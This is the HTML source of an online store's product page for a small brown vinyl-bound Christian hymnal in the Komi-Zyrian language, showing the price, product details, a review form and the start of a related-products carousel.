    data-srcset="https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/80w/products/6448/18395/4__44500.1462823606.JPG?c=2 80w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/160w/products/6448/18395/4__44500.1462823606.JPG?c=2 160w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/320w/products/6448/18395/4__44500.1462823606.JPG?c=2 320w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/640w/products/6448/18395/4__44500.1462823606.JPG?c=2 640w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/960w/products/6448/18395/4__44500.1462823606.JPG?c=2 960w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/1280w/products/6448/18395/4__44500.1462823606.JPG?c=2 1280w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/1920w/products/6448/18395/4__44500.1462823606.JPG?c=2 1920w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/2560w/products/6448/18395/4__44500.1462823606.JPG?c=2 2560w"
    
    class="lazyload"
    
    width=80 height=80 />
                                            </div>
                                </div>
                        </div>
                    </section>
                    <div class="productView-details">
                        <section data-also-bought-parent-scope>
                            <div class="productView-product">
                                
                                

                                <div class="productView-titleWrapper">
                                    <h1 class="productView-title" >Christian Hymnal in the Komi - Zyrian Language / Brown Vinyl Bound - Small Edition</h1>
                                </div>
    
                                <div class="productView-reviewBrand">
        
        
        
                                    <div class="productView-rating">
                                            <div class="productView-icon-rating">
                                                        <span class="icon icon--ratingEmpty">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>
        <span class="icon icon--ratingEmpty">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>
        <span class="icon icon--ratingEmpty">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>
        <span class="icon icon--ratingEmpty">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>
        <span class="icon icon--ratingEmpty">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>
<!-- snippet location product_rating -->
                                            </div>
                                            <span class="productView-reviewLink">
                                                    No reviews yet
                                            </span>
                                            <span class="productView-reviewLink">
                                                <a href="https://www.bibleinmylanguage.com/christian-hymnal-in-the-komi-zyrian-language-brown-vinyl-bound-small-edition/"
                                                        data-reveal-id="modal-review-form"
                                                >
                                                Write a Review
                                                </a>
                                            </span>
                                            <div id="modal-review-form" class="modal" data-reveal>
    
    
    
    
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <svg class="icon"><use xlink:href="#icon-close" /></svg>
    </a>
    <div class="modal-header">
        <h2 class="modal-header-title">Write a Review</h2>
    </div>
    <div class="modal-body">
        <div class="writeReview-productDetails">
            <div class="writeReview-productImage-container">
                        <img src="https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/800x800/products/6448/18341/1__13583.1462823604.JPG?c=2" alt="Christian Hymnal in the Komi - Zyrian Language / Brown Vinyl Bound - Small Edition" title="Christian Hymnal in the Komi - Zyrian Language / Brown Vinyl Bound - Small Edition" data-sizes="auto"
        srcset="[data-uri]"
    data-srcset="https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/80w/products/6448/18341/1__13583.1462823604.JPG?c=2 80w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/160w/products/6448/18341/1__13583.1462823604.JPG?c=2 160w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/320w/products/6448/18341/1__13583.1462823604.JPG?c=2 320w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/640w/products/6448/18341/1__13583.1462823604.JPG?c=2 640w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/960w/products/6448/18341/1__13583.1462823604.JPG?c=2 960w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/1280w/products/6448/18341/1__13583.1462823604.JPG?c=2 1280w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/1920w/products/6448/18341/1__13583.1462823604.JPG?c=2 1920w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/2560w/products/6448/18341/1__13583.1462823604.JPG?c=2 2560w"
    
    class="lazyload"
    loading="lazy"
     />
            </div>
            <h6 class="product-brand"></h6>
            <h5 class="product-title">Christian Hymnal in the Komi - Zyrian Language / Brown Vinyl Bound - Small Edition</h5>
        </div>
        <form class="form writeReview-form" action="/postreview.php" method="post">
            <fieldset class="form-fieldset">
                <div class="form-field">
                    <label class="form-label" for="rating-rate">Rating
                        <small class="_required" title="Required">*</small>
                    </label>
                    <!-- Stars -->
                    <!-- TODO: Review Stars need to be componentised, both for display and input -->
                    <select id="rating-rate" class="form-select" name="revrating">
                        <option value="">Select Rating</option>
                                <option value="1">1 star (worst)</option>
                                <option value="2">2 stars</option>
                                <option value="3">3 stars (average)</option>
                                <option value="4">4 stars</option>
                                <option value="5">5 stars (best)</option>
                    </select>
                </div>

                <!-- Name -->
                    <div class="form-field" id="revfromname" data-validation="" >
    <label class="form-label" for="revfromname_input">Name
        
    </label>
    <input type="text" id="revfromname_input" data-label="Name" name="revfromname"   class="form-input" aria-required=""  >
</div>

                    <!-- Email -->
                        <div class="form-field" id="email" data-validation="" >
    <label class="form-label" for="email_input">Email
        <small class="_required" title="Required">*</small>
    </label>
    <input type="text" id="email_input" data-label="Email" name="email"   class="form-input" aria-required="false"  >
</div>

                <!-- Review Subject -->
                <div class="form-field" id="revtitle" data-validation="" >
    <label class="form-label" for="revtitle_input">Review Subject
        <small class="_required" title="Required">*</small>
    </label>
    <input type="text" id="revtitle_input" data-label="Review Subject" name="revtitle"   class="form-input" aria-required="true"  >
</div>

                <!-- Comments -->
                <div class="form-field" id="revtext" data-validation="">
    <label class="form-label" for="revtext_input">Comments
            <small class="_required" title="Required">*</small>
    </label>
    <textarea name="revtext" id="revtext_input" data-label="Comments" rows="" aria-required="true" class="form-input" ></textarea>
</div>

                <div class="g-recaptcha" data-sitekey="6LcjX0sbAAAAACp92-MNpx66FT4pbIWh-FTDmkkz"></div><br/>

                <div class="form-field">
                    <input type="submit" class="button button--primary"
                           value="Submit Review">
                </div>
                <input type="hidden" name="product_id" value="6448">
                <input type="hidden" name="action" value="post_review">
                <input type="hidden" name="throttleToken" value="7b5405d4-7770-4009-b126-1a73238ae9ab">
            </fieldset>
        </form>
    </div>
</div>
                                    </div>
                                </div>

                                
                                <div class="productView-price">
                                                
        
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale"></span>
            </div>
            <div class="price-section price-section--withoutTax">
                <span class="price-label" ></span>
                <span class="price-now-label" style="display: none;">
                    
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main ">$24.99</span>
            </div>
            <div class="price-section price-section--saving" style="display: none;">
                <span class="price">You save</span>
                <span data-product-price-saved class="price price--saving"></span>
                <span class="price"> </span>
            </div>
    
                                </div>
                                        <div class="productView-info-bulkPricing">
                                                                                    </div>
                                <div data-content-region="product_below_price--global"></div>
                                <div data-content-region="product_below_price"></div>
                            </div>
                            <dl class="productView-info">
                                <dt class="productView-info-name productView-info-name--sku sku-label">SKU:</dt>
                                <dd class="productView-info-value productView-info-value--sku" data-product-sku>AX-NN5S-Z9YR</dd>
                                <dt class="productView-info-name productView-info-name--upc upc-label" style="display: none;">UPC:</dt>
                                <dd class="productView-info-value productView-info-value--upc" data-product-upc></dd>
                                <dt class="productView-info-name productView-info-name--mpn mpn-label"  style="display: none;">MPN:</dt>
                                <dd class="productView-info-value productView-info-value--mpn" data-product-mpn data-original-mpn=""></dd>
                                    <dt class="productView-info-name productView-info-name--weight">Weight:</dt>
                                    <dd class="productView-info-value productView-info-value--weight" data-product-weight>0.00 Ounces</dd>
    
                            </dl>

                            
                            <div data-content-region="product_above_options--global"></div>
                            <div data-content-region="product_above_options"></div>
                            <div class="productView-options">
                                <form class="form form--addToCart" method="post" action="https://www.bibleinmylanguage.com/cart.php" enctype="multipart/form-data" data-cart-item-add>
                                    <input type="hidden" name="action" value="add">
                                    <input type="hidden" name="product_id" value="6448"/>

                                    <div class="papathemes-productView-optionsGrid">
                                        <div data-product-option-change>
                                        </div>
                                    </div>

                                    <div class="productView-qtyAddWrapper">
                                        <div class="productView-shipping">
                                                    <div class="productView-stockLabel"
                                                        data-instock-message="In Stock &amp; Ready To Ship!"
                                                        data-outstock-message="Sold Out">
                                                                In Stock &amp; Ready To Ship!
                                                    </div>

                                                    <div
                                                        data-papathemes-shipping-countdown=""
                                                        data-hour-text="Hr"
                                                        data-hours-text="Hrs"
                                                        data-minute-text="Min"
                                                        data-minutes-text="Mins"
                                                        class="_addToCartVisibility"
                                                        style="display:none">
                                                            <svg class="icon"><use xlink:href="#icon-ih-fast-delivery-icon"></svg>
                                                            <div data-today-hm>Order In The Next <strong>%HOUR%</strong> and <strong>%MINUTE%</strong> to ship today.</div>
                                                            <div data-today-m>Order In The Next <strong>%MINUTE%</strong> to ship today.</div>
                                                            <div data-tomorrow-hm>Order In The Next <strong>%HOUR%</strong> and <strong>%MINUTE%</strong> to ship tomorrow.</div>
                                                            <div data-tomorrow-m>Order In The Next <strong>%MINUTE%</strong> to ship tomorrow.</div>
                                                            <div data-monday>Order now to ship Monday.</div>
                                                            <div data-custom></div>
                                                    </div>
                                        </div>
                                            <div class="form-field form-field--increments _addToCartVisibility" >
                                                <label class="form-label form-label--alternate" for="qty[]">Quantity:</label>
                                                <div class="form-increment" data-quantity-change>
                                                    <button class="button button--icon" data-action="dec">
                                                        <span class="is-srOnly">Decrease Quantity of Christian Hymnal in the Komi - Zyrian Language / Brown Vinyl Bound - Small Edition</span>
                                                        <i class="icon" aria-hidden="true">
                                                            <svg>
                                                                <use xlink:href="#icon-minus"/>
                                                            </svg>
                                                        </i>
                                                    </button>
                                                    <input class="form-input form-input--incrementTotal"
                                                        id="qty[]"
                                                        name="qty[]"
                                                        type="tel"
                                                        value="1"
                                                        data-quantity-min="0"
                                                        data-quantity-max="0"
                                                        min="1"
                                                        pattern="[0-9]*"
                                                        aria-live="polite">
                                                    <button class="button button--icon" data-action="inc">
                                                        <span class="is-srOnly">Increase Quantity of Christian Hymnal in the Komi - Zyrian Language / Brown Vinyl Bound - Small Edition</span>
                                                        <i class="icon" aria-hidden="true">
                                                            <svg>
                                                                <use xlink:href="#icon-add"/>
                                                            </svg>
                                                        </i>
                                                    </button>
                                                </div>

                                                <div class="productView-info--stock">
                                                    <span class="productView-info-name productView-info-name--stock  u-hiddenVisually"><span class="_std"><svg class="icon"><use xlink:href="#icon-stock"></use></svg>Current Stock:</span><span class="_low"><svg class="icon"><use xlink:href="#icon-fire"></use></svg>Only left:</span></span>
                                                    <span class="productView-info-value productView-info-value--stock  u-hiddenVisually" data-product-stock></span>
                                                </div>
                                            </div>

                                        <div class="formView-action _addToCartVisibility" >
                                            <div class="form-action form-action--addToCart">
                                                <button id="form-action-addToCart" data-wait-message="Adding to cart…" class="button button--primary" type="submit">
                                                    Add to Cart
                                                </button>
                                            </div>
                                                <a href="#" aria-controls="wishlist-dropdown--6448" aria-expanded="false" class="button dropdown-menu-button" data-dropdown="wishlist-dropdown--6448" title="Add to Wish List">
                                                    <svg class="icon"><use xlink:href="#icon-heart" /></svg>
                                                    <span class="is-srOnly">Add to Wish List</span>
                                                </a>
                                                
    
    <div class="form-share">
        <a href="#" class="button dropdown-menu-button" data-dropdown="share-dropdown--6448" aria-controls="share-dropdown--6448" aria-expanded="false">
            <svg class="icon"><use xlink:href="#icon-share" /></svg>
            <span class="is-srOnly">Share</span>
        </a>
        <div class="socialLinks socialLinks--alt" id="share-dropdown--6448" tabindex="-1">
            <div class="form-field">
                <label class="form-label" for="share_link--6448">Share</label>
                <input class="form-input" type="text" id="share_link--6448" name="share_link--6448" value="https://www.bibleinmylanguage.com/christian-hymnal-in-the-komi-zyrian-language-brown-vinyl-bound-small-edition/">
            </div>
            <ul>
                    <li class="socialLinks-item socialLinks-item--facebook">
                        <a class="socialLinks__link icon icon--facebook"
                        title="Facebook"
                        href="https://facebook.com/sharer/sharer.php?u=undefined"
                        target="_blank"
                        rel="noopener"
                        
                        >
                            <span class="aria-description--hidden">Facebook</span>
                            <svg>
                                <use xlink:href="#icon-facebook"/>
                            </svg>
                        </a>
                    </li>
                    <li class="socialLinks-item socialLinks-item--twitter">
                        <a class="socialLinks__link icon icon--twitter"
                        href="https://twitter.com/intent/tweet/?text=Christian%20Hymnal%20in%20the%20Komi%20-%20Zyrian%20Language%20%2F%20Brown%20Vinyl%20Bound%20-%20Small%20Edition%20-%20Bible%20in%20My%20Language&amp;url=undefined"
                        target="_blank"
                        rel="noopener"
                        title="Twitter"
                        
                        >
                            <span class="aria-description--hidden">Twitter</span>
                            <svg>
                                <use xlink:href="#icon-twitter"/>
                            </svg>
                        </a>
                    </li>
                    <li class="socialLinks-item socialLinks-item--pinterest">
                        <a class="socialLinks__link icon icon--pinterest"
                        title="Pinterest"
                        href="https://pinterest.com/pin/create/button/?url=undefined&amp;description=Christian%20Hymnal%20in%20the%20Komi%20-%20Zyrian%20Language%20%2F%20Brown%20Vinyl%20Bound%20-%20Small%20Edition%20-%20Bible%20in%20My%20Language"
                        target="_blank"
                        rel="noopener"
                        
                        >
                            <span class="aria-description--hidden">Pinterest</span>
                            <svg>
                                <use xlink:href="#icon-pinterest"/>
                            </svg>
                        </a>
                                            </li>
            </ul>
        </div>
    </div>
                                        </div>
                                            <!-- snippet location product_addtocart -->
                                    </div>
                                    <div class="productView-guideQuote">
                                            <input id="form-action-buyNow" data-wait-message="Buy Now" class="button  button--outline button--buyNow" type="submit" 
                                                    value="Buy Now">
                                            <a href="/contact-us/" class="button button--outline" data-product-url="https://www.bibleinmylanguage.com/christian-hymnal-in-the-komi-zyrian-language-brown-vinyl-bound-small-edition/" data-papathemes-popup data-template="papathemes/ask-question">Ask Questions</a>
                                    </div>

                                        <div class="productView-qtyAddWrapper _addToCartVisibility _sticky" >
                                                <div class="form-field form-field--increments">
                                                    <div class="form-increment" data-quantity-change>
                                                        <button class="button button--icon" data-action="dec" >
                                                            <span class="is-srOnly">Decrease Quantity of undefined</span>
                                                            <i class="icon" aria-hidden="true">
                                                                <svg>
                                                                    <use xlink:href="#icon-minus"/>
                                                                </svg>
                                                            </i>
                                                        </button>
                                                        <input class="form-input form-input--incrementTotal"
                                                            name="qty[]"
                                                            type="tel"
                                                            value="1"
                                                            data-quantity-min="0"
                                                            data-quantity-max="0"
                                                            min="1"
                                                            pattern="[0-9]*"
                                                            aria-live="polite"
                                                            aria-label="Quantity:" >
                                                        <button class="button button--icon" data-action="inc" >
                                                            <span class="is-srOnly">Increase Quantity of undefined</span>
                                                            <i class="icon" aria-hidden="true">
                                                                <svg>
                                                                    <use xlink:href="#icon-add"/>
                                                                </svg>
                                                            </i>
                                                        </button>
                                                    </div>
                                                </div>
                                                <div class="formView-action">
                                                    <div class="form-action form-action--addToCart">
                                                        <button id="form-action-addToCartSticky" data-wait-message="Adding to cart…" class="button button--primary" type="submit" >
                                                            Add to Cart
                                                        </button>
                                                    </div>
                                                </div>
                                        </div>

                                    <div class="alertBox productAttributes-message" style="display:none">
                                        <div class="alertBox-column alertBox-icon">
                                            <icon glyph="ic-success" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
                                        </div>
                                        <p class="alertBox-column alertBox-message"></p>
                                    </div>
                                </form>

                                    <form action="/wishlist.php?action=add&amp;product_id=6448" class="form form-wishlist form-action" data-wishlist-add method="post">
    <ul aria-hidden="true" class="dropdown-menu" data-dropdown-content id="wishlist-dropdown--6448" tabindex="-1">
        
        <li>
            <input class="button button--white" type="submit" value="Add to My Wish List">
        </li>
        <li>
            <a data-wishlist class="button button--white" href="/wishlist.php?action=addwishlist&product_id=6448">Create New Wish List</a>
        </li>
    </ul>
</form>

                                <div data-content-region="product_below_addtocart--global"></div>
                                <div data-content-region="product_below_addtocart"></div>
                            </div>
                        </section>

                            <section class="productView-alsoBought productView-alsoBought--enable u-hiddenVisually" data-also-bought='{
        "samplePriceWithTax": "",
        "samplePriceWithoutTax": "$24.99",
    "requireLogin": false,
    "includeTax": false,
    "showTaxLabel": false
}'>
    <div class="productView-alsoBought-heading"><h2 class="_heading">Frequently Bought Together:</h2></div>
    <div class="productView-alsoBought-list">
            <div class="productView-alsoBought-item _parent" data-product-id="6448" data-parent-product>
                <div class="productView-alsoBought-item-inner">
    <div class="productView-alsoBought-item-check">
        <div class="form-field">
            <input class="form-checkbox" type="checkbox" name="productView-alsoBought-item-checkbox" id="productView-alsoBought-item-checkbox-6448" value="6448" checked data-also-bought-checkbox>
            <label class="form-label is-checked" for="productView-alsoBought-item-checkbox-6448">
                <div class="productView-alsoBought-item-image"><img class="lazyload" src="https://cdn11.bigcommerce.com/s-62bdpkt7pb/stencil/7b8affc0-2583-013e-4335-3eeb6a002afd/e/075637d0-af27-013d-3d32-3698649f2bdd/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/80x80/products/6448/18341/1__13583.1462823604.JPG?c=2" alt="Christian Hymnal in the Komi - Zyrian Language / Brown Vinyl Bound - Small Edition" title="Christian Hymnal in the Komi - Zyrian Language / Brown Vinyl Bound - Small Edition"></div>
                <div class="productView-alsoBought-item-title">Christian Hymnal in the Komi - Zyrian Language / Brown Vinyl Bound - Small Edition</div>
                <div class="productView-alsoBought-item-price">
                                
        
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale"></span>
            </div>
            <div class="price-section price-section--withoutTax">
                <span class="price-label" ></span>
                <span class="price-now-label" style="display: none;">
                    
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main ">$24.99</span>
            </div>
            <div class="price-section price-section--saving" style="display: none;">
                <span class="price">You save</span>
                <span data-product-price-saved class="price price--saving"></span>
                <span class="price"> </span>
            </div>
    
                </div>
            </label>
        </div>
    </div>
</div>
            </div>
                <div class="productView-alsoBought-item" data-product-id="6521"></div>
                
                <div class="productView-alsoBought-item" data-product-id="6429"></div>
                
                <div class="productView-alsoBought-item" data-product-id="6420"></div>
                
                <div class="productView-alsoBought-item" data-product-id="6446"></div>
                
                <div class="productView-alsoBought-item" data-product-id="6407"></div>
                
    </div>
        <div class="productView-alsoBought-buttons" data-buttons>
            <button type="button" class="button button--small button--primary" data-add-selected>Add selected to cart</button>
            <div class="productView-alsoBought-total">
                <div class="price-section price-section--withTax" data-total-with-tax>
                    Total: <span class="price price--withTax" data-price></span>
                    <abbr title="Including Tax" data-tax-label>Inc. Tax</abbr>
                </div>
                <div class="price-section price-section--withoutTax" data-total-without-tax>
                    Total: <span class="price price--withoutTax" data-price></span>
                    <abbr title="Excluding Tax" data-tax-label>Ex. Tax</abbr>
                </div>
            </div>
        </div>
</section>


                        <!-- snippet location product_details -->
                    </div>
                </div>
            </div><!-- .container -->
    </div>

    <div data-also-bought-parent-scope class="productView-descriptionWrapper">
        <article class="productView-description">
            <ul class="tabs tabs--alt" data-tab>
                <li class="tab tab--description is-active">
                    <a class="tab-title" href="#tab-description">Description</a>
                </li>


                


                <li class="tab tab--reviews">
                    <a class="tab-title productView-reviewTabLink" href="#tab-reviews">Product Reviews</a>
                </li>
            </ul>
            <div class="tab-content is-active" id="tab-description">
                <div class="container">
                <h2 class="beautify__page-heading _hasToggle">Description</h2>
                <div class="productView-description-tabContent is-open" >
                    <h1 id="title" class="a-size-large a-spacing-none" style="box-sizing: border-box; padding: 0px; margin-top: 0px; margin-right: 0px; margin-left: 0px; font-family: Arial, sans-serif; text-rendering: optimizeLegibility; color: rgb(17, 17, 17); margin-bottom: 0px !important; font-size: 21px !important; line-height: 1.3 !important; background-color: rgb(255, 255, 255);"><span id="productTitle" class="a-size-large" style="box-sizing: border-box; text-rendering: optimizeLegibility; line-height: 1.3 !important;">Christian Hymnal in the Komi - Zyrian Language / Brown Vinyl Bound - Small Edition / Komi-Zyrian language, or simply Komi, Zyrian or Zyryan</span></h1><div><span class="a-size-large" style="box-sizing: border-box; text-rendering: optimizeLegibility; line-height: 1.3 !important;"><br></span></div><div><span class="a-size-large" style="box-sizing: border-box; text-rendering: optimizeLegibility; line-height: 1.3 !important;"><h2 style="box-sizing: border-box; padding: 0px 0px 4px; margin: 0px; font-family: Arial, sans-serif; text-rendering: optimizeLegibility; font-weight: 400; font-size: 21px; line-height: 1.3; color: rgb(17, 17, 17); background-color: rgb(255, 255, 255);">Product Details</h2><div class="content" style="box-sizing: border-box; margin: 0.5em 0px 0px 25px; color: rgb(17, 17, 17); font-family: Arial, sans-serif; font-size: 13px; line-height: 19px; background-color: rgb(255, 255, 255);"><ul style="box-sizing: border-box; margin: 0px; color: rgb(51, 51, 51); padding: 0px; list-style-type: none;"><li style="box-sizing: border-box; list-style: none; word-wrap: break-word; margin: 0px;"><span style="box-sizing: border-box; font-weight: 700; font-family: verdana, arial, helvetica, sans-serif;">Vinyl Bound:</span>&nbsp;176 pages</li><li style="box-sizing: border-box; list-style: none; word-wrap: break-word; margin: 0px;"><span style="box-sizing: border-box; font-weight: 700; font-family: verdana, arial, helvetica, sans-serif;">Publisher:</span>&nbsp;Institute for Bible Translation&nbsp;</li><li style="box-sizing: border-box; list-style: none; word-wrap: break-word; margin: 0px;"><span style="box-sizing: border-box; font-weight: 700; font-family: verdana, arial, helvetica, sans-serif;">Language:</span>&nbsp;Komi-Zyrian</li></ul></div></span></div> 
                    <!-- snippet location product_description -->
                    <div data-content-region="product_description_tab_content--global"></div>
                    <div data-content-region="product_description_tab_content"></div>
                </div>
                </div><!-- .container -->
            </div>

                <div class="tab-content" id="tab-reviews">
                    <div class="container">
                    <h2 class="beautify__page-heading _hasToggle">Product Reviews</h2>
                    <div class="productView-description-tabContent is-open">
                        <section class="productReviews" id="product-reviews" data-product-reviews>
    <div class="productView-rating">
                        <span class="icon icon--ratingEmpty">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>
        <span class="icon icon--ratingEmpty">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>
        <span class="icon icon--ratingEmpty">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>
        <span class="icon icon--ratingEmpty">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>
        <span class="icon icon--ratingEmpty">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>
<!-- snippet location product_rating -->
                <span class="productView-reviewLink">
                    No reviews yet
                </span>
                <span class="productView-reviewLink">
                    <a href="https://www.bibleinmylanguage.com/christian-hymnal-in-the-komi-zyrian-language-brown-vinyl-bound-small-edition/"
                            data-reveal-id="modal-review-form"
                    >
                    Write a Review
                    </a>
                </span>
            <!-- <button type="button" class="button _writeReview" data-reveal-id="modal-review-form">Write a Review</button> -->
    </div>
    <ul class="productReviews-list">
    </ul>
    </section>
<!-- snippet location reviews -->
                    </div>
                    </div><!-- .container -->
                </div>

        </article>
    </div>
</div>
        <div class="container">
            <div data-content-region="product_below_content--global"></div>
            <div data-content-region="product_below_content"></div>
        </div><!-- .container -->
    </div>

    <div class="productView-productTabs">
        
<div class="tabs-contents">
        <div role="tabpanel" class="tab-content has-jsContent is-active" id="tab-related">
            <div class="container">
                <h2 class="beautify__page-heading">Related Products</h2>
                    <section class="productCarousel productCarousel--responsiveCol"
    
    data-slick='{
        "dots": true,
        "arrows": false,
        "infinite": true,
        "mobileFirst": true,
        "slidesToShow": 2,
        "slidesToScroll": 2,
        "touchThreshold": 10,
        "autoplay": false,
        "autoplaySpeed": 3000,
        "responsive": [
            {
                "breakpoint": 800,
                "settings": {
                    "dots": false,
                    "arrows": true,
                    "slidesToShow": 4,
                    "slidesToScroll": 4
                }
            },
            {
                "breakpoint": 550,
                "settings": {
                    "slidesToShow": 3,
                    "slidesToScroll": 3
                }
            }
        ]
    }'
>   
        <div class="productCarousel-slide" data-product-id="6521">
            <article class="card  _border "
>
    <figure class="card-figure">
        <a href="https://www.bibleinmylanguage.com/mari-meadow-language-hymnal-brown-vinyl-bound-small-edition/" aria-label="Mari Meadow Language Hymnal / Brown Vinyl Bound - Small Edition, $25.99

"  data-instantload>
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/600x600/products/6521/19214/1__58653.1462823629.JPG?c=2" alt="Mari Meadow Language Hymnal / Brown Vinyl Bound - Small Edition" title="Mari Meadow Language Hymnal / Brown Vinyl Bound - Small Edition" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/80w/products/6521/19214/1__58653.1462823629.JPG?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/80w/products/6521/19214/1__58653.1462823629.JPG?c=2 80w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/160w/products/6521/19214/1__58653.1462823629.JPG?c=2 160w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/320w/products/6521/19214/1__58653.1462823629.JPG?c=2 320w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/640w/products/6521/19214/1__58653.1462823629.JPG?c=2 640w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/960w/products/6521/19214/1__58653.1462823629.JPG?c=2 960w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/1280w/products/6521/19214/1__58653.1462823629.JPG?c=2 1280w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/1920w/products/6521/19214/1__58653.1462823629.JPG?c=2 1920w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/2560w/products/6521/19214/1__58653.1462823629.JPG?c=2 2560w"
    
    class="lazyload card-image"
    
    width=600 height=600 />
                                <img src="https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/600x600/products/6521/19234/2__23817.1462823629.JPG?c=2" alt="Mari Meadow Language Hymnal / Brown Vinyl Bound - Small Edition" title="Mari Meadow Language Hymnal / Brown Vinyl Bound - Small Edition" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/80w/products/6521/19234/2__23817.1462823629.JPG?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/80w/products/6521/19234/2__23817.1462823629.JPG?c=2 80w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/160w/products/6521/19234/2__23817.1462823629.JPG?c=2 160w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/320w/products/6521/19234/2__23817.1462823629.JPG?c=2 320w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/640w/products/6521/19234/2__23817.1462823629.JPG?c=2 640w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/960w/products/6521/19234/2__23817.1462823629.JPG?c=2 960w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/1280w/products/6521/19234/2__23817.1462823629.JPG?c=2 1280w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/1920w/products/6521/19234/2__23817.1462823629.JPG?c=2 1920w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/2560w/products/6521/19234/2__23817.1462823629.JPG?c=2 2560w"
    
    class="lazyload card-image"
    
    width=600 height=600 />
            </div>
        </a>
                <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                <div class="card-buttons card-buttons--alt">
                            <a class="button card-figcaption-button quickview" tabindex="0"  data-product-id="6521"><svg class="icon"><use xlink:href="#icon-bs-search"></use></svg>Quick view</a>
                </div>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <div class="card-badges">
                    </div>
        <h3 class="card-title">
            <a aria-label="Mari Meadow Language Hymnal / Brown Vinyl Bound - Small Edition, $25.99

" href="https://www.bibleinmylanguage.com/mari-meadow-language-hymnal-brown-vinyl-bound-small-edition/" data-instantload >Mari Meadow Language Hymnal / Brown Vinyl Bound - Small Edition</a>
        </h3>



                <div class="card-text card-text--brand" data-test-info-type="brandName">
                    
                </div>


            <div class="card-text card-text--colorswatches"></div>

        <div class="card-text card-text--price" data-test-info-type="price">
                    
        
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale"></span>
            </div>
            <div class="price-section price-section--withoutTax">
                <span class="price-label" ></span>
                <span class="price-now-label" style="display: none;">
                    
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main ">$25.99</span>
            </div>
    
        </div>

        <div class="card-text card-text--summary" data-test-info-type="summary">
                Mari Meadow Language Hymnal
Overview
The&nbsp;Mari Meadow Language Hymnal&nbsp;is a beautifully crafted collection of hymns in the Meadow Mari language, also known as Eastern Mari. This small,...
        </div>
    </div>
    <div class="card-footer _show" >
        <div class="card-buttons">
                            <div class="_qtyAdd">
                                    
    <div class="form-field form-field--increments">
        <label class="form-label form-label--alternate is-srOnly" for="qty_6521_0_588930">Quantity:</label>
        <div class="form-increment" data-card-quantity-change>
            <button class="button button--icon" data-action="dec">
                <span class="is-srOnly">Decrease Quantity of Mari Meadow Language Hymnal / Brown Vinyl Bound - Small Edition</span>
                <i class="icon" aria-hidden="true">
                    <svg>
                        <use xlink:href="#icon-minus"/>
                    </svg>
                </i>
            </button>
